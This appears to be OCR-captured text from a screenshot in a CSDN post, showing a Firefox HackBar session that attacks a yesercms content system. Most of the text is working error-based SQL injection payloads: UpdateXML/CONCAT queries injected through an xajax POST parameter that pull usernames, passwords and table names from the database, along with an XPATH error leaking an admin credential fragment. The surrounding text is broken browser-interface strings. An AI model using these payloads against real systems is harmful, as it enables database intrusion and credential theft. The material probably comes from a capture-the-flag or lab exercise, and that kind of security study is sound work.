 火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 常用网址 京东商城 附加组件管理器
XPATH syntax error: '[adminff512d4240cbbdeafada404677'
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter`) VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,substring((SELECT/**/GROUP_CONCAT(username,password) from
yesercms_user),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2021-12-23 17:26:35)','2')
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**
/GROUP_CONCAT(table_name) from information_schema.tables where
table_schema=database()),1,32),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
CSDN @AAAAAAAAAAAA66